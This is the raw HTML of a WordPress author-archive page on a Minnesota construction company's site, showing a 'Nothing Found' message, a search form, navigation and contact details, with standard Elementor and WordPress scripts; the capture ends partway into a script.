

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://finkconstructionmn.com/index.php/author/admin/
body_size: 10596
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>admin &#8211; Fink Construction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fink Construction &raquo; Feed" href="https://finkconstructionmn.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fink Construction &raquo; Comments Feed" href="https://finkconstructionmn.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fink Construction &raquo; Posts by admin Feed" href="https://finkconstructionmn.com/index.php/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://finkconstructionmn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://finkconstructionmn.com/wp-content/themes/popularis-ecommerce/assets/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://finkconstructionmn.com/wp-content/themes/popularis-ecommerce/assets/css/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popularis-stylesheet-css' href='https://finkconstructionmn.com/wp-content/themes/popularis-ecommerce/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popularis-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://finkconstructionmn.com/wp-content/uploads/elementor/css/post-5.css?ver=1764717658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://finkconstructionmn.com/wp-content/uploads/elementor/css/post-39.css?ver=1764717658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://finkconstructionmn.com/wp-content/uploads/elementor/css/post-442.css?ver=1764717658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-changa-css' href='http://finkconstructionmn.com/wp-content/uploads/elementor/google-fonts/css/changa.css?ver=1755386037' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://finkconstructionmn.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755386052' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='http://finkconstructionmn.com/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1755386072' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://finkconstructionmn.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755386140' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://finkconstructionmn.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1755386154' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://finkconstructionmn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://finkconstructionmn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://finkconstructionmn.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://finkconstructionmn.com/index.php/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://finkconstructionmn.com/xmlrpc.php?rsd" />
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive author author-admin author-1 wp-theme-popularis-ecommerce elementor-default elementor-kit-5">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>		<header data-elementor-type="header" data-elementor-id="39" class="elementor elementor-39 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ef196f5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ef196f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e9f2e6" data-id="5e9f2e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddf8a71 elementor-widget elementor-widget-image" data-id="ddf8a71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://finkconstructionmn.com">
							<img fetchpriority="high" width="1889" height="1039" src="https://finkconstructionmn.com/wp-content/uploads/2025/01/cropped-cropped-cropped-Fink_FinalFullColorLogo.png" class="attachment-full size-full wp-image-695" alt="" srcset="https://finkconstructionmn.com/wp-content/uploads/2025/01/cropped-cropped-cropped-Fink_FinalFullColorLogo.png 1889w, https://finkconstructionmn.com/wp-content/uploads/2025/01/cropped-cropped-cropped-Fink_FinalFullColorLogo-300x165.png 300w, https://finkconstructionmn.com/wp-content/uploads/2025/01/cropped-cropped-cropped-Fink_FinalFullColorLogo-1024x563.png 1024w, https://finkconstructionmn.com/wp-content/uploads/2025/01/cropped-cropped-cropped-Fink_FinalFullColorLogo-768x422.png 768w, https://finkconstructionmn.com/wp-content/uploads/2025/01/cropped-cropped-cropped-Fink_FinalFullColorLogo-1536x845.png 1536w" sizes="(max-width: 1889px) 100vw, 1889px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9ca7c1" data-id="b9ca7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a21d6f3 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a21d6f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-shrink">
				<ul id="menu-1-a21d6f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a href="#about" class="elementor-item elementor-item-anchor">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#Gallery" class="elementor-item elementor-item-anchor">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="#Testimonials" class="elementor-item elementor-item-anchor">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#ContactUs" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a21d6f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a href="#about" class="elementor-item elementor-item-anchor" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#Gallery" class="elementor-item elementor-item-anchor" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="#Testimonials" class="elementor-item elementor-item-anchor" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#ContactUs" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bd78b6b" data-id="bd78b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6f9fe7 elementor-align-center elementor-tablet-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a6f9fe7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:12182321374">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Today</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div class="row">

    <div class="col-md-12">
		<div class="error-template text-center">
    <h1>
        Nothing Found    </h1>
    
        <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
        <form role="search" method="get" class="search-form" action="https://finkconstructionmn.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
    </div>

    </div>

	
</div>

		<footer data-elementor-type="footer" data-elementor-id="442" class="elementor elementor-442 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-2e2bffb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e2bffb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21a3c88d" data-id="21a3c88d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-19e7ab9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19e7ab9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c087b19" data-id="6c087b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03ef357 elementor-widget elementor-widget-image" data-id="03ef357" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://finkconstructionmn.com">
							<img width="780" height="780" src="https://finkconstructionmn.com/wp-content/uploads/2025/01/SM_EmblemOnBlack.png" class="attachment-full size-full wp-image-579" alt="" srcset="https://finkconstructionmn.com/wp-content/uploads/2025/01/SM_EmblemOnBlack.png 780w, https://finkconstructionmn.com/wp-content/uploads/2025/01/SM_EmblemOnBlack-300x300.png 300w, https://finkconstructionmn.com/wp-content/uploads/2025/01/SM_EmblemOnBlack-150x150.png 150w, https://finkconstructionmn.com/wp-content/uploads/2025/01/SM_EmblemOnBlack-768x768.png 768w" sizes="(max-width: 780px) 100vw, 780px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6de46d2" data-id="6de46d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3616b7 elementor-widget elementor-widget-heading" data-id="2a3616b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-11b4d1aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="11b4d1aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:12182321374">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(218) 232-1374</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@finkconstructionmn.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text">info@finkconstructionmn.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pine River, MN</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-67231363" data-id="67231363" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7719a0d5 elementor-widget elementor-widget-heading" data-id="7719a0d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Service Area</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-105503d elementor-widget elementor-widget-text-editor" data-id="105503d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div> Pequot Lakes, Jenkins, Pine River, Longville, Nisswa, Brainerd &amp; Other surrounding areas. </div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-487679bd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="487679bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-780cad53" data-id="780cad53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1ce48b elementor-widget elementor-widget-heading" data-id="c1ce48b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">We are a fully licensed &amp; insured builder. Lic #BC680512. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3059fd65" data-id="3059fd65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a99ab41 elementor-widget elementor-widget-heading" data-id="a99ab41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Website by <a href="https://geek2gomn.com/web-design/"><b>Geek2Go</b></a> | Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popularis-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://finkconstructionmn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/themes/popularis-ecommerce/assets/js/hc-offcanvas-nav.min.js?ver=1.0.0" id="hc-offcanvas-nav-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/themes/popularis-ecommerce/assets/js/customscript.js?ver=1.0.0" id="popularis-theme-js-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/finkconstructionmn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/finkconstructionmn.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/finkconstructionmn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d138e40168"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"admin &#8211; Fink Construction","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/finkconstructionmn.com\/wp-admin\/admin-ajax.php","nonce":"942f575089","urls":{"assets":"https:\/\/finkconstructionmn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/finkconstructionmn.com\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/finkconstructionmn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://finkconstructionmn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://finkconstructionmn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
